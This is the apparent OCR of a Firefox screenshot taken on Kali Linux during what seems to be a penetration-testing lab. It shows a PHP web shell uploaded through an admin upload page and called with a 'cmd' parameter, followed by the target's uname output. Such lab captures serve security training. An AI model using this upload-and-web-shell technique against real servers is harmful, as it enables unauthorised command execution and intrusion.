 Mozilla Firefox
192.168.163.3/admin/upload
192.168.163.3/admin/uploads/test.php3?cmd=unam
110%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux